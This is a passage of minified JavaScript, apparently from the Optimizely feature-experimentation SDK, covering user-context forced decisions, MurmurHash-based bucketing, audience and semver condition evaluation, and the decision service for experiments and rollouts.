this.optimizely}get qualifiedSegments(){return this._qualifiedSegments}set qualifiedSegments(t){this._qualifiedSegments=t}decide(t,e=[]){return this.optimizely.decide(this.cloneUserContext(),t,e)}decideAsync(t,e){return this.optimizely.decideAsync(this.cloneUserContext(),t,e)}decideForKeys(t,e=[]){return this.optimizely.decideForKeys(this.cloneUserContext(),t,e)}decideForKeysAsync(t,e){return this.optimizely.decideForKeysAsync(this.cloneUserContext(),t,e)}decideAll(t=[]){return this.optimizely.decideAll(this.cloneUserContext(),t)}decideAllAsync(t=[]){return this.optimizely.decideAllAsync(this.cloneUserContext(),t)}trackEvent(t,e){this.optimizely.track(t,this.userId,this.attributes,e)}setForcedDecision(t,e){var i;const n=t.flagKey,r=null!==(i=t.ruleKey)&&void 0!==i?i:"$opt_null_rule_key",o={variationKey:e.variationKey};return this.forcedDecisionsMap[n]||(this.forcedDecisionsMap[n]={}),this.forcedDecisionsMap[n][r]=o,!0}getForcedDecision(t){return this.findForcedDecision(t)}removeForcedDecision(t){var e;const i=null!==(e=t.ruleKey)&&void 0!==e?e:"$opt_null_rule_key",n=t.flagKey;let r=!1;return this.forcedDecisionsMap.hasOwnProperty(n)&&(this.forcedDecisionsMap[n].hasOwnProperty(i)&&(delete this.forcedDecisionsMap[n][i],r=!0),0===Object.keys(this.forcedDecisionsMap[n]).length&&delete this.forcedDecisionsMap[n]),r}removeAllForcedDecisions(){return this.forcedDecisionsMap={},!0}findForcedDecision(t){var e;let i;const n=null!==(e=t.ruleKey)&&void 0!==e?e:"$opt_null_rule_key",r=t.flagKey;if(this.forcedDecisionsMap.hasOwnProperty(t.flagKey)){const t=this.forcedDecisionsMap[r];if(t.hasOwnProperty(n))return i=t[n].variationKey,{variationKey:i}}return null}cloneUserContext(){const t=new ge({optimizely:this.getOptimizely(),userId:this.getUserId(),attributes:this.getAttributes()});return Object.keys(this.forcedDecisionsMap).length>0&&(t.forcedDecisionsMap=Object.assign({},this.forcedDecisionsMap)),t._qualifiedSegments=this._qualifiedSegments,t}fetchQualifiedSegments(t){return ft(this,void 0,void 0,(function*(){const e=yield this.optimizely.fetchQualifiedSegments(this.userId,t);return this.qualifiedSegments=e,null!==e}))}isQualifiedFor(t){return!!this._qualifiedSegments&&this._qualifiedSegments.indexOf(t)>-1}}var _e=Xt((function(t){!function(){const e=t=>(new TextEncoder).encode(t);function i(t,i){let n,r,o,s,a,l,u,c;for("string"==typeof t&&(t=e(t)),n=3&t.length,r=t.length-n,o=i,a=3432918353,l=461845907,c=0;c<r;)u=255&t[c]|(255&t[++c])<<8|(255&t[++c])<<16|(255&t[++c])<<24,++c,u=(65535&u)*a+(((u>>>16)*a&65535)<<16)&4294967295,u=u<<15|u>>>17,u=(65535&u)*l+(((u>>>16)*l&65535)<<16)&4294967295,o^=u,o=o<<13|o>>>19,s=5*(65535&o)+((5*(o>>>16)&65535)<<16)&4294967295,o=27492+(65535&s)+((58964+(s>>>16)&65535)<<16);switch(u=0,n){case 3:u^=(255&t[c+2])<<16;case 2:u^=(255&t[c+1])<<8;case 1:u^=255&t[c],u=(65535&u)*a+(((u>>>16)*a&65535)<<16)&4294967295,u=u<<15|u>>>17,u=(65535&u)*l+(((u>>>16)*l&65535)<<16)&4294967295,o^=u}return o^=t.length,o^=o>>>16,o=2246822507*(65535&o)+((2246822507*(o>>>16)&65535)<<16)&4294967295,o^=o>>>13,o=3266489909*(65535&o)+((3266489909*(o>>>16)&65535)<<16)&4294967295,o^=o>>>16,o>>>0}const n=i;n.v2=function(t,i){"string"==typeof t&&(t=e(t));let n,r=t.length,o=i^r,s=0;for(;r>=4;)n=255&t[s]|(255&t[++s])<<8|(255&t[++s])<<16|(255&t[++s])<<24,n=1540483477*(65535&n)+((1540483477*(n>>>16)&65535)<<16),n^=n>>>24,n=1540483477*(65535&n)+((1540483477*(n>>>16)&65535)<<16),o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16)^n,r-=4,++s;switch(r){case 3:o^=(255&t[s+2])<<16;case 2:o^=(255&t[s+1])<<8;case 1:o^=255&t[s],o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16)}return o^=o>>>13,o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16),o^=o>>>15,o>>>0},n.v3=i,t.exports=n}()}));const ve=Math.pow(2,32),ye=function(t){try{const e=_e.v3(t,1)/ve;return Math.floor(1e4*e)}catch(e){throw new v("13",t,e.message)}},be=function(t){var e,i,n,r,o;const s=[],a=t.experimentIdMap[t.experimentId].groupId;if(a){const r=t.groupIdMap[a];if(!r)throw new v("22",a);if("random"===r.policy){const o=we(r,t.bucketingId,t.userId,t.logger);if(null===o)return null===(e=t.logger)||void 0===e||e.info("User %s is not in any experiment of group %s.",t.userId,a),s.push(["User %s is not in any experiment of group %s.",t.userId,a]),{result:null,reasons:s};if(o!==t.experimentId)return null===(i=t.logger)||void 0===i||i.info("User %s is not in experiment %s of group %s.",t.userId,t.experimentKey,a),s.push(["User %s is not in experiment %s of group %s.",t.userId,t.experimentKey,a]),{result:null,reasons:s};null===(n=t.logger)||void 0===n||n.info("User %s is in experiment %s of group %s.",t.userId,t.experimentKey,a),s.push(["User %s is in experiment %s of group %s.",t.userId,t.experimentKey,a])}}const l=`${t.bucketingId}${t.experimentId}`,u=ye(l);null===(r=t.logger)||void 0===r||r.debug("Assigned bucket %s to user with bucketing ID %s.",u,t.userId),s.push(["Assigned bucket %s to user with bucketing ID %s.",u,t.userId]);const c=xe(u,t.trafficAllocationConfig);return null===c||t.variationIdMap[c]?{result:c,reasons:s}:(c&&(null===(o=t.logger)||void 0===o||o.warn("Bucketed into an invalid variation ID. Returning null."),s.push(["Bucketed into an invalid variation ID. Returning null."])),{result:null,reasons:s})},we=function(t,e,i,n){const r=`${e}${t.id}`,o=ye(r);null==n||n.debug("Assigned bucket %s to user with bucketing ID %s.",o,i);const s=t.trafficAllocation;return xe(o,s)},xe=function(t,e){for(let i=0;i<e.length;i++)if(t<e[i].endOfRange)return e[i].entityId;return null};function Le(t){return/^\d+$/.test(t)}function Te(t){const e=t.indexOf("-"),i=t.indexOf("+");return!(e<0)&&(i<0||e<i)}function Ee(t){const e=t.indexOf("-"),i=t.indexOf("+");return!(i<0)&&(e<0||i<e)}function Ce(t,e){let i=t,n="";if(function(t){return/\s/.test(t)}(t))return null==e||e.warn("60",t),null;if(Te(t)?(i=t.substring(0,t.indexOf("-")),n=t.substring(t.indexOf("-")+1)):Ee(t)&&(i=t.substring(0,t.indexOf("+")),n=t.substring(t.indexOf("+")+1)),"string"!=typeof i||"string"!=typeof n)return null;const r=i.split(".").length-1;if(r>2)return null==e||e.warn("60",t),null;const o=i.split(".");if(o.length!=r+1)return null==e||e.warn("60",t),null;for(const i of o)if(!Le(i))return null==e||e.warn("60",t),null;return n&&o.push(n),o}const Se=["exact","exists","gt","ge","lt","le","substring","semver_eq","semver_lt","semver_le","semver_gt","semver_ge"],ke={};ke.exact=Oe,ke.exists=function(t,e,i){return null!=e.getAttributes()[t.name]},ke.gt=function(t,e,i){const n=e.getAttributes()[t.name],r=t.value;return Ae(t,e,i)&&null!==r?n>r:null},ke.ge=function(t,e,i){const n=e.getAttributes()[t.name],r=t.value;return Ae(t,e,i)&&null!==r?n>=r:null},ke.lt=function(t,e,i){const n=e.getAttributes()[t.name],r=t.value;return Ae(t,e,i)&&null!==r?n<r:null},ke.le=function(t,e,i){const n=e.getAttributes()[t.name],r=t.value;return Ae(t,e,i)&&null!==r?n<=r:null},ke.substring=function(t,e,i){const n=e.getAttributes(),r=t.name,o=n[t.name],s=typeof o,a=t.value;return"string"!=typeof a?(null==i||i.warn("56",JSON.stringify(t)),null):null===o?(null==i||i.debug("25",JSON.stringify(t),r),null):"string"!=typeof o?(null==i||i.warn("58",JSON.stringify(t),s,r),null):-1!==o.indexOf(a)},ke.semver_eq=function(t,e,i){const n=De(t,e,i);return null===n?null:0===n},ke.semver_gt=function(t,e,i){const n=De(t,e,i);return null===n?null:n>0},ke.semver_ge=function(t,e,i){const n=De(t,e,i);return null===n?null:n>=0},ke.semver_lt=function(t,e,i){const n=De(t,e,i);return null===n?null:n<0},ke.semver_le=function(t,e,i){const n=De(t,e,i);return null===n?null:n<=0};const Me=t=>({evaluate:(e,i)=>function(t,e,i){const n=e.getAttributes(),r=t.match;if(void 0!==r&&-1===Se.indexOf(r))return null==i||i.warn("60",JSON.stringify(t)),null;const o=t.name;if(!n.hasOwnProperty(o)&&"exists"!=r)return null==i||i.debug("14",JSON.stringify(t),o),null;let s;return s=r&&ke[r]||Oe,s(t,e,i)}(e,i,t)});function Pe(t){return"string"==typeof t||"boolean"==typeof t||_.isNumber(t)}function Oe(t,e,i){const n=e.getAttributes(),r=t.value,o=typeof r,s=t.name,a=n[s],l=typeof a;return!Pe(r)||_.isNumber(r)&&!_.isSafeInteger(r)?(null==i||i.warn("56",JSON.stringify(t)),null):null===a?(null==i||i.debug("25",JSON.stringify(t),s),null):Pe(a)&&o===l?_.isNumber(a)&&!_.isSafeInteger(a)?(null==i||i.warn("44",JSON.stringify(t),s),null):r===a:(null==i||i.warn("58",JSON.stringify(t),l,s),null)}function Ae(t,e,i){const n=e.getAttributes(),r=t.name,o=n[r],s=typeof o,a=t.value;return null!==a&&_.isSafeInteger(a)?null===o?(null==i||i.debug("25",JSON.stringify(t),r),!1):_.isNumber(o)?!!_.isSafeInteger(o)||(null==i||i.warn("44",JSON.stringify(t),r),!1):(null==i||i.warn("58",JSON.stringify(t),s,r),!1):(null==i||i.warn("56",JSON.stringify(t)),!1)}function De(t,e,i){const n=e.getAttributes(),r=t.name,o=n[r],s=typeof o,a=t.value;return"string"!=typeof a?(null==i||i.warn("56",JSON.stringify(t)),null):null===o?(null==i||i.debug("25",JSON.stringify(t),r),null):"string"!=typeof o?(null==i||i.warn("58",JSON.stringify(t),s,r),null):function(t,e,i){const n=Ce(e,i),r=Ce(t,i);if(!n||!r)return null;const o=n.length;for(let i=0;i<r.length;i++){if(o<=i)return Te(t)||Ee(t)?1:-1;if(Le(n[i])){const t=parseInt(n[i]),e=parseInt(r[i]);if(t>e)return 1;if(t<e)return-1}else{if(n[i]<r[i])return Te(t)&&!Te(e)?1:-1;if(n[i]>r[i])return!Te(t)&&Te(e)?-1:1}}return Te(e)&&!Te(t)?-1:0}(a,o,i)}const Ie=["qualified"],Ne={};Ne.qualified=je;const Re=t=>({evaluate:(e,i)=>function(t,e,i){const n=t.match;if(void 0!==n&&-1===Ie.indexOf(n))return null==i||i.warn("60",JSON.stringify(t)),null;let r;return r=n&&Ne[n]||je,r(t,e)}(e,i,t)});function je(t,e){return e.isQualifiedFor(t.value)}class ze{constructor(t,e){this.logger=e,this.typeToEvaluatorMap=Object.assign(Object.assign({},t),{custom_attribute:Me(this.logger),third_party_dimension:Re(this.logger)})}evaluate(t,e,i){return!t||0===t.length||!!U(t,(t=>{var n,r;const o=e[t];if(o){null===(n=this.logger)||void 0===n||n.debug("2",t,JSON.stringify(o.conditions));const e=U(o.conditions,this.evaluateConditionWithUserAttributes.bind(this,i)),s=null===e?"UNKNOWN":e.toString().toUpperCase();return null===(r=this.logger)||void 0===r||r.debug("1",t,s),e}return null}))}evaluateConditionWithUserAttributes(t,e){var i,n;const r=this.typeToEvaluatorMap[e.type];if(!r)return null===(i=this.logger)||void 0===i||i.warn("59",JSON.stringify(e)),null;try{return r.evaluate(e,t)}catch(t){null===(n=this.logger)||void 0===n||n.error("2",e.type,t.message)}return null}}function Fe(t){return"string"==typeof t&&""!==t}class He{constructor(t,e){this.op=t,this.val=e}get(){return this.val}then(t){if("sync"===this.op){const e=t(this.val);return He.of(this.op,e.get())}return He.of(this.op,this.val.then(t))}static of(t,e){if("sync"===t){if((t=>t&&"function"==typeof t.then)(e))throw new v("Promise value is not allowed in sync operation");return new He(t,e)}return new He(t,Promise.resolve(e))}}He.all=(t,e)=>{if("sync"===t){const i=e.map((t=>t.get()));return He.of(t,i)}const i=e.map((t=>t.get()));return He.of(t,Promise.all(i))};const Be='Returning previously activated variation "%s" of experiment "%s" for user "%s" from user profile.',Ue="Variation %s is mapped to experiment %s and user %s in the forced variation map.";class qe{constructor(t){var e,i;this.logger=t.logger,this.audienceEvaluator=(e=t.UNSTABLE_conditionEvaluators,i=this.logger,new ze(e,i)),this.forcedVariationMap={},this.userProfileService=t.userProfileService,this.userProfileServiceAsync=t.userProfileServiceAsync,this.cmabService=t.cmabService}isCmab(t){return!!t.cmab}resolveVariation(t,e,i,n,r,o){var s,a,l;const u=n.getUserId(),c=i.key;if(!function(t,e){return"Running"===nt(t,e)}(e,c))return null===(s=this.logger)||void 0===s||s.info("Experiment %s is not running.",c),He.of(t,{result:{},reasons:[["Experiment %s is not running.",c]]});const h=[],d=this.getForcedVariation(e,c,u);h.push(...d.reasons);const p=d.result;if(p)return He.of(t,{result:{variationKey:p},reasons:h});const f=this.getWhitelistedVariation(i,u);h.push(...f.reasons);let m=f.result;if(m)return He.of(t,{result:{variationKey:m.key},reasons:h});if(o&&(m=this.getStoredVariation(e,i,u,o.userProfile),m))return null===(a=this.logger)||void 0===a||a.info(Be,m.key,c,u),h.push([Be,m.key,c,u]),He.of(t,{result:{variationKey:m.key},reasons:h});const g=this.checkIfUserIsInAudience(e,i,"experiment",n,"");return h.push(...g.reasons),g.result?(this.isCmab(i)?this.getDecisionForCmabExperiment(t,e,i,n,r):this.getDecisionFromBucketer(t,e,i,n)).then((n=>{var r,s;if(h.push(...n.reasons),n.error)return He.of(t,{error:!0,result:{},reasons:h});const a=n.result.variationId;return m=a?e.variationIdMap[a]:null,m?(null===(s=this.logger)||void 0===s||s.info("User %s is in variation %s of experiment %s.",u,m.key,c),h.push(["User %s is in variation %s of experiment %s.",u,m.key,c]),o&&this.updateUserProfile(i,m,o),He.of(t,{result:{variationKey:m.key,cmabUuid:n.result.cmabUuid},reasons:h})):(null===(r=this.logger)||void 0===r||r.debug("User %s is in no variation of experiment %s.",u,c),h.push(["User %s is in no variation of experiment %s.",u,c]),He.of(t,{result:{},reasons:h}))})):(null===(l=this.logger)||void 0===l||l.info("User %s does not meet conditions to be in experiment %s.",u,c),h.push(["User %s does not meet conditions to be in experiment %s.",u,c]),He.of(t,{result:{},reasons:h}))}getDecisionForCmabExperiment(t,e,i,n,r){if("sync"===t)return He.of(t,{error:!1,result:{},reasons:[["CMAB is not supported in sync mode."]]});const o=n.getUserId(),s=n.getAttributes(),a=this.getBucketingId(o,s),l=this.buildBucketerParams(e,i,a,o),u=be(l);if("$"!==u.result)return He.of(t,{error:!1,result:{},reasons:u.reasons});const c=this.cmabService.getDecision(e,n,i.id,r).then((t=>({error:!1,result:t,reasons:[]}))).catch((t=>{var e;return null===(e=this.logger)||void 0===e||e.error("Failed to fetch CMAB data for experiment %s.",i.key),{error:!0,result:{},reasons:[["Failed to fetch CMAB data for experiment %s.",i.key]]}}));return He.of(t,c)}getDecisionFromBucketer(t,e,i,n){const r=n.getUserId(),o=n.getAttributes(),s=this.getBucketingId(r,o),a=this.buildBucketerParams(e,i,s,r),l=be(a);return He.of(t,{result:{variationId:l.result||void 0},reasons:l.reasons})}getVariation(e,i,n,r={}){const o=r[t.OptimizelyDecideOption.IGNORE_USER_PROFILE_SERVICE]?void 0:{isProfileUpdated:!1,userProfile:this.resolveExperimentBucketMap("sync",n.getUserId(),n.getAttributes()).get()},s=this.resolveVariation("sync",e,i,n,r,o).get();return o&&this.saveUserProfile("sync",n.getUserId(),o),{result:s.result.variationKey||null,reasons:s.reasons}}resolveExperimentBucketMap(t,e,i={}){const n=i.$opt_experiment_bucket_map||{};return this.getUserProfile(t,e).then((e=>{const i=(null==e?void 0:e.experiment_bucket_map)||{};return He.of(t,Object.assign(Object.assign({},i),n))}))}getWhitelistedVariation(t,e){var i,n;const r=[];if(t.forcedVariations&&t.forcedVariations.hasOwnProperty(e)){const o=t.forcedVariations[e];return t.variationKeyMap.hasOwnProperty(o)?(null===(i=this.logger)||void 0===i||i.info("User %s is forced in variation %s.",e,o),r.push(["User %s is forced in variation %s.",e,o]),{result:t.variationKeyMap[o],reasons:r}):(null===(n=this.logger)||void 0===n||n.error("Variation key %s is not in datafile. Not activating user %s.",o,e),r.push(["Variation key %s is not in datafile. Not activating user %s.",o,e]),{result:null,reasons:r})}return{result:null,reasons:r}}checkIfUserIsInAudience(t,e,i,n,r){var o,s;const a=[],l=function(t,e){const i=t.experimentIdMap[e];if(!i)throw new v("20",e);return i.audienceConditions||i.audienceIds}(t,e.id),u=t.audiencesById;null===(o=this.logger)||void 0===o||o.debug('Evaluating audiences for %s "%s": %s.',i,r||e.key,JSON.stringify(l)),a.push(['Evaluating audiences for %s "%s": %s.',i,r||e.key,JSON.stringify(l)]);const c=this.audienceEvaluator.evaluate(l,u,n);return null===(s=this.logger)||void 0===s||s.info("Audiences for %s %s collectively evaluated to %s.",i,r||e.key,c.toString().toUpperCase()),a.push(["Audiences for %s %s collectively evaluated to %s.",i,r||e.key,c.toString().toUpperCase()]),{result:c,reasons:a}}buildBucketerParams(t,e,i,n){let r=function(t,e){const i=t.experimentIdMap[e];if(!i)throw new v("20",e);return i.trafficAllocation}(t,e.id);return e.cmab&&(r=[{entityId:"$",endOfRange:e.cmab.trafficAllocation}]),{bucketingId:i,experimentId:e.id,experimentKey:e.key,experimentIdMap:t.experimentIdMap,experimentKeyMap:t.experimentKeyMap,groupIdMap:t.groupIdMap,logger:this.logger,trafficAllocationConfig:r,userId:n,variationIdMap:t.variationIdMap}}getStoredVariation(t,e,i,n){var r;if(null==n?void 0:n.hasOwnProperty(e.id)){const o=n[e.id],s=o.variation_id;if(t.variationIdMap.hasOwnProperty(s))return t.variationIdMap[o.variation_id];null===(r=this.logger)||void 0===r||r.info("21",i,s,e.key)}return null}getUserProfile(t,e){var i;const n={user_id:e,experiment_bucket_map:{}};if(this.userProfileService){try{return He.of(t,this.userProfileService.lookup(e))}catch(t){null===(i=this.logger)||void 0===i||i.error("65",e,t.message)}return He.of(t,n)}return this.userProfileServiceAsync&&"async"===t?He.of(t,this.userProfileServiceAsync.lookup(e).catch((t=>{var i;return null===(i=this.logger)||void 0===i||i.error("65",e,t.message),n}))):He.of(t,n)}updateUserProfile(t,e,i){i.userProfile&&(i.userProfile[t.id]={variation_id:e.id},i.isProfileUpdated=!0)}saveUserProfile(t,e,i){var n,r;const{userProfile:o,isProfileUpdated:s}=i;if(!o||!s)return He.of(t,void 0);if("sync"===t&&!this.userProfileService)return He.of(t,void 0);if(this.userProfileService){try{this.userProfileService.save({user_id:e,experiment_bucket_map:o}),null===(n=this.logger)||void 0===n||n.info("20",e)}catch(t){null===(r=this.logger)||void 0===r||r.error("66",e,t.message)}return He.of(t,void 0)}return this.userProfileServiceAsync?He.of(t,this.userProfileServiceAsync.save({user_id:e,experiment_bucket_map:o}).catch((t=>{var i;null===(i=this.logger)||void 0===i||i.error("66",e,t.message)}))):He.of(t,void 0)}getVariationsForFeatureList(t,e,i,n={}){return this.resolveVariationsForFeatureList("sync",t,e,i,n).get()}resolveVariationsForFeatureList(e,i,n,r,o){const s=r.getUserId(),a=r.getAttributes();return(o[t.OptimizelyDecideOption.IGNORE_USER_PROFILE_SERVICE]?He.of(e,void 0):this.resolveExperimentBucketMap(e,s,a).then((t=>He.of(e,{isProfileUpdated:!1,userProfile:t})))).then((t=>{const a=n.map((n=>this.resolveVariationForFlag(e,i,n,r,o,t))),l=He.all(e,a);return l.then((()=>(t&&this.saveUserProfile(e,s,t),l)))}))}resolveVariationForFlag(t,e,i,n,r,o){const s=[],a=this.findValidatedForcedDecision(e,n,i.key);return s.push(...a.reasons),a.result?He.of(t,{result:{variation:a.result,experiment:null,decisionSource:$.FEATURE_TEST},reasons:s}):this.getVariationForFeatureExperiment(t,e,i,n,r,o).then((r=>{var o,a;if(r.error||null!==r.result.variation)return He.of(t,Object.assign(Object.assign({},r),{reasons:[...s,...r.reasons]}));s.push(...r.reasons);const l=this.getVariationForRollout(e,i,n);s.push(...l.reasons);const u=l.result,c=n.getUserId();return u.variation?(null===(o=this.logger)||void 0===o||o.debug("User %s is in rollout of feature %s.",c,i.key),s.push(["User %s is in rollout of feature %s.",c,i.key])):(null===(a=this.logger)||void 0===a||a.debug("User %s is not in rollout of feature %s.",c,i.key),s.push(["User %s is not in rollout of feature %s.",c,i.key])),He.of(t,{result:u,reasons:s})}))}getVariationForFeature(t,e,i,n={}){return this.resolveVariationsForFeatureList("sync",t,[e],i,n).get()[0]}getVariationForFeatureExperiment(t,e,i,n,r,o){var s;return 0===i.experimentIds.length?(null===(s=this.logger)||void 0===s||s.debug("Feature %s is not attached to any experiments.",i.key),He.of(t,{result:{experiment:null,variation:null,decisionSource:$.FEATURE_TEST},reasons:[["Feature %s is not attached to any experiments.",i.key]]})):this.traverseFeatureExperimentList(t,e,i,0,n,[],r,o)}traverseFeatureExperimentList(t,e,i,n,r,o,s,a){const l=i.experimentIds;if(n>=l.length)return He.of(t,{result:{experiment:null,variation:null,decisionSource:$.FEATURE_TEST},reasons:o});const u=function(t,e,i){if(t.experimentIdMap.hasOwnProperty(e)){const i=t.experimentIdMap[e];if(i)return i}return null==i||i.error("20",e),null}(e,l[n],this.logger);return u?this.getVariationFromExperimentRule(t,e,i.key,u,r,s,a).then((l=>{if(o.push(...l.reasons),l.error)return He.of(t,{error:!0,result:{experiment:u,variation:null,decisionSource:$.FEATURE_TEST},reasons:o});if(!l.result.variationKey)return this.traverseFeatureExperimentList(t,e,i,n+1,r,o,s,a);const c=l.result.variationKey;let h=u.variationKeyMap[c];return h||(h=ot(e,i.key,c)),He.of(t,{result:{cmabUuid:l.result.cmabUuid,experiment:u,variation:h,decisionSource:$.FEATURE_TEST},reasons:o})})):this.traverseFeatureExperimentList(t,e,i,n+1,r,o,s,a)}getVariationForRollout(t,e,i){var n,r,o;const s=[];let a;if(!e.rolloutId)return null===(n=this.logger)||void 0===n||n.debug("There is no rollout of feature %s.",e.key),s.push(["There is no rollout of feature %s.",e.key]),a={experiment:null,variation:null,decisionSource:$.ROLLOUT},{result:a,reasons:s};const l=t.rolloutIdMap[e.rolloutId];if(!l)return null===(r=this.logger)||void 0===r||r.error("Invalid rollout ID %s attached to feature %s",e.rolloutId,e.key),s.push(["Invalid rollout ID %s attached to feature %s",e.rolloutId,e.key]),a={experiment:null,variation:null,decisionSource:$.ROLLOUT},{result:a,reasons:s};const u=l.experiments;if(0===u.length)return null===(o=this.logger)||void 0===o||o.error("Rollout of feature %s has no experiments",e.rolloutId),s.push(["Rollout of feature %s has no experiments",e.rolloutId]),a={experiment:null,variation:null,decisionSource:$.ROLLOUT},{result:a,reasons:s};let c,h,d,p,f=0;for(;f<u.length;){if(c=this.getVariationFromDeliveryRule(t,e.key,u,f,i),s.push(...c.reasons),d=c.result,h=c.skipToEveryoneElse,d)return p=t.experimentIdMap[u[f].id],a={experiment:p,variation:d,decisionSource:$.ROLLOUT},{result:a,reasons:s};f=h?u.length-1:f+1}return a={experiment:null,variation:null,decisionSource:$.ROLLOUT},{result:a,reasons:s}}getBucketingId(t,e){var i,n;let r=t;return null!=e&&"object"==typeof e&&e.hasOwnProperty(V)&&("string"==typeof e[V]?(r=String(e[V]),null===(i=this.logger)||void 0===i||i.debug("32",r)):null===(n=this.logger)||void 0===n||n.warn("0")),r}findValidatedForcedDecision(t,e,i,n){var r,o,s,a;const l=[],u=e.getForcedDecision({flagKey:i,ruleKey:n});let c,h=null;const d=e.getUserId();return t&&u&&(c=u.variationKey,h=ot(t,i,c),h?n?(null===(r=this.logger)||void 0===r||r.info("Variation (%s) is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",c,i,n,d),l.push(["Variation (%s) is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",c,i,n,d])):(null===(o=this.logger)||void 0===o||o.info("Variation (%s) is mapped to flag (%s) and user (%s) in the forced decision map.",c,i,d),l.push(["Variation (%s) is mapped to flag (%s) and user (%s) in the forced decision map.",c,i,d])):n?(null===(s=this.logger)||void 0===s||s.info("Invalid variation is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",i,n,d),l.push(["Invalid variation is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",i,n,d])):(null===(a=this.logger)||void 0===a||a.info("Invalid variation is mapped to flag (%s) and user (%s) in the forced decision map.",i,d),l.push(["Invalid variation is mapped to flag (%s) and user (%s) in the forced decision map.",i,d]))),{result:h,reasons:l}}removeForcedVariation(t,e,i){var n;if(!t)throw new v("25");if(!this.forcedVariationMap.hasOwnProperty(t))throw new v("64",t);delete this.forcedVariationMap[t][e],null===(n=this.logger)||void 0===n||n.debug("36",i,t)}setInForcedVariationMap(t,e,i){var n;this.forcedVariationMap.hasOwnProperty(t)||(this.forcedVariationMap[t]={}),this.forcedVariationMap[t][e]=i,null===(n=this.logger)||void 0===n||n.debug("29",i,e,t)}getForcedVariation(t,e,i){var n,r,o,s,a,l;const u=[],c=this.forcedVariationMap[i];if(!c)return null===(n=this.logger)||void 0===n||n.debug("27",i),{result:null,reasons:u};let h;try{const i=rt(t,e);if(!i.hasOwnProperty("id"))return null===(r=this.logger)||void 0===r||r.error("Experiment key %s is improperly formatted.",e),u.push(["Experiment key %s is improperly formatted.",e]),{result:null,reasons:u};h=i.id}catch(t){return null===(o=this.logger)||void 0===o||o.error(t),u.push(t.message),{result:null,reasons:u}}const d=c[h];if(!d)return null===(s=this.logger)||void 0===s||s.debug("28",e,i),{result:null,reasons:u};const p=function(t,e){return t.variationIdMap.hasOwnProperty(e)?t.variationIdMap[e].key:null}(t,d);return p?(null===(a=this.logger)||void 0===a||a.debug(Ue,p,e,i),u.push([Ue,p,e,i])):null===(l=this.logger)||void 0===l||l.debug("28",e,i),{result:p,reasons:u}}setForcedVariation(t,e,i,n){var r,o,s,a,l,u;if(null!=n&&!Fe(n))return null===(r=this.logger)||void 0===r||r.error("27"),!1;let c;try{const i=rt(t,e);if(!i.hasOwnProperty("id"))return null===(o=this.logger)||void 0===o||o.error("Experiment key %s is improperly formatted.",e),!1;c=i.id}catch(t){return null===(s=this.logger)||void 0===s||s.error(t),!1}if(null==n)try{return this.removeForcedVariation(i,c,e),!0}catch(t){return null===(a=this.logger)||void 0===a||a.error(t),!1}const h=function(t,e,i){const n=t.experimentKeyMap[e];return n.variationKeyMap.hasOwnProperty(i)?n.variationKeyMap[i].id:null}(t,e,n);if(!h)return null===(l=this.logger)||void 0===l||l.error("36",n,e),!1;try{return this.setInForcedVariationMap(i,c,h),!0}catch(t){return null===(u=this.logger)||void 0===u||u.error(t),!1}}getVariationFromExperimentRule(t,e,i,n,r,o,s){const a=[],l=this.findValidatedForcedDecision(e,r,i,n.key);a.push(...l.reasons);const u=l.result;return u?He.of(t,{result:{variationKey:u.key},reasons:a}):this.resolveVariation(t,e,n,r,o,s).then((e=>(a.push(...e.reasons),He.of(t,{error:e.error,result:e.result,reasons:a}))))}getVariationFromDeliveryRule(t,e,i,n,r){var o,s,a,l;const u=[];let c=!1;const h=i[n],d=this.findValidatedForcedDecision(t,r,e,h.key);u.push(...d.reasons);const p=d.result;if(p)return{result:p,reasons:u,skipToEveryoneElse:c};const f=r.getUserId(),m=r.getAttributes(),g=this.getBucketingId(f,m),_=n===i.length-1,v=_?"Everyone Else":n+1;let y,b,w,x=null;const L=this.checkIfUserIsInAudience(t,h,"rule",r,v);var T,E;return u.push(...L.reasons),L.result?(null===(o=this.logger)||void 0===o||o.debug("User %s meets conditions for targeting rule %s.",f,v),u.push(["User %s meets conditions for targeting rule %s.",f,v]),b=this.buildBucketerParams(t,h,g,f),w=be(b),u.push(...w.reasons),y=w.result,y&&(E=y,x=(T=t).variationIdMap.hasOwnProperty(E)?T.variationIdMap[E]:null),x?(null===(s=this.logger)||void 0===s||s.debug("User %s bucketed into targeting rule %s.",f,v),u.push(["User %s bucketed into targeting rule %s.",f,v])):_||(null===(a=this.logger)||void 0===a||a.debug("User %s not bucketed into targeting rule %s due to traffic allocation. Trying everyone rule.",f,v),u.push(["User %s not bucketed into targeting rule %s due to traffic allocation. Trying everyone rule.",f,v]),c=!0)):(null===(l=this.logger)||void 0===l||l.debug("User %s does not meet conditions for targeting rule %s.",f,v),u.push(["User %s does not meet conditions for targeting rule %s.",f,v])),{result:x,reasons:u,skipToEveryoneElse:c}}}class Ze extends ht{constructor(e){var i,n,r,o,s,a,l,u,c,h;super(),this.cleanupTasks=new Map,this.nextCleanupTaskId=0;let d=e.clientEngine;d||(null===(i=e.logger)||void 0===i||i.info("9",d),d="node-sdk"),this.clientEngine=d,this.clientVersion=e.clientVersion||"6.0.0",this.errorNotifier=e.errorNotifier,this.logger=e.logger,this.projectConfigManager=e.projectConfigManager,this.errorReporter=new he(this.logger,this.errorNotifier),this.odpManager=e.odpManager,this.vuidManager=e.vuidManager,this.eventProcessor=e.eventProcessor,e.disposable&&(this.projectConfigManager.makeDisposable(),null===(n=this.eventProcessor)||void 0===n||n.makeDisposable(),null===(r=this.odpManager)||void 0===r||r.makeDisposable()),this.logger&&(this.projectConfigManager.setLogger(this.logger.child()),null===(o=this.eventProcessor)||void 0===o||o.setLogger(this.logger.child()),null===(s=this.odpManager)||void 0===s||s.setLogger(this.logger.child()));let p=null!==(a=e.defaultDecideOptions)&&void 0!==a?a:[];Array.isArray(p)||(null===(l=this.logger)||void 0===l||l.debug("11"),p=[]);const f={};let m;if(p.forEach((e=>{var i;t.OptimizelyDecideOption[e]?f[e]=!0:null===(i=this.logger)||void 0===i||i.warn("62",e)})),this.defaultDecideOptions=f,this.projectConfigManager=e.projectConfigManager,this.projectConfigManager.onUpdate((t=>{var e;null===(e=this.logger)||void 